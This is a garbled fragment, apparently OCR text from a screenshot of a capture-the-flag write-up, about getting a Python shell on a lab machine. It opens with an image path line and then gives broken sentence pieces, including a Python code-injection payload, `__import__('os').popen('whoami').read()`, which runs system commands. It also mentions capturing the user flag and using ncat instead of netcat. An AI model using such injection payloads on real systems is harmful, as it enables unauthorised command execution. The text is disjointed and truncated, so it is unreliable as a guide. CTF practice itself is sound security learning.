
 is done properly, you get a python shell.
 start is
.
__import__('os').popen('whoami').read();
m.
ectory, which had the user flag. Strike!
 I had trouble with netcat (MacOS... don't ask!), I used "ncat" from nma